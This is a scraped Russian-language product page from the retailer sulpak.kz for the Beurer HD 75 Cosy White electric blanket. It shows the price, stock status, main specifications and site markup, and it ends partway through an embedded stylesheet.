    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Felektrogrelki_beurer_hd_75_cosy_shokolad"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/tovariy_dlya_krasotiy">Товары для ухода за телом и лицом</a>
                </li>




                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/elektrogrelki">Электрогрелки</a>
                </li>





                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Электроодеяло Beurer HD 75 Cosy White</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="606273"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="606273"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="606273"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>


                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="606273"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Наличие в магазинах</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="606273"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="5"
data-classid="4074"
data-name="Электроодеяло Beurer HD 75 Cosy White"
data-code="606273"
data-price="53390.0"
data-brand=""
data-category="Электрогрелки"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="10:24:59"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Электроодеяло Beurer HD 75 Cosy White</h1>
                <div class="title__block-info">Код товара: 606273</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            1 отзыв
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=5&amp;classId=4074"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=5&amp;classId=4074"
       data-product-id="4074_5"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="4074_5"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="4074_5"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="4074_5">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="5"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=5&amp;classId=4074"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=5&amp;classId=4074"
       data-product-id="4074_5"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="4074_5"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="4074_5"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="4074_5">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6.webp"
         loading="eager"
         title="Электроодеяло Beurer HD 75 Cosy White"
         alt="Электроодеяло Beurer HD 75 Cosy White"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6.webp"
         loading="eager"
         title="Электроодеяло Beurer HD 75 Cosy White - фото 2 | sulpak.kz"
         alt="Электроодеяло Beurer HD 75 Cosy White - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White - фото 3 | sulpak.kz"
         alt="Электроодеяло Beurer HD 75 Cosy White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White - фото 4 | sulpak.kz"
         alt="Электроодеяло Beurer HD 75 Cosy White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6_160.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White"
         alt="Электроодеяло Beurer HD 75 Cosy White"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6_160.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White - фото 2 | sulpak.kz"
         alt="Электроодеяло Beurer HD 75 Cosy White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6_160.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White - фото 3 | sulpak.kz"
         alt="Электроодеяло Beurer HD 75 Cosy White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6_160.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White - фото 4 | sulpak.kz"
         alt="Электроодеяло Beurer HD 75 Cosy White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 1 магазинах
            </a>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                            </div>
                                                <div class="product__price">53 390 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; до 534 бонусов</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=4074&amp;goodId=5&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606273, this)"
            data-name="Электроодеяло Beurer HD 75 Cosy White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606273"
            data-price="53390.0"
            data-brand=""
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="5"
            data-class-id="4074"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="elektrogrelki_beurer_hd_75_cosy_shokolad"
            data-event-value-num="606273">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Тип</div>
                                                <div class="product__main-prop-value">
<a href="/f/elektrogrelki/almaty/81762_2">Электрические одеяла </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Мощность</div>
                                                <div class="product__main-prop-value">
100 Вт                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Питание</div>
                                                <div class="product__main-prop-value">
От сети                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Материал</div>
                                                <div class="product__main-prop-value">
Чехол из микрофлиса.                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Количество режимов</div>
                                                <div class="product__main-prop-value">
6                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=606273"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=5&amp;classId=4074"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1170px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 28px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 28px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 28px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
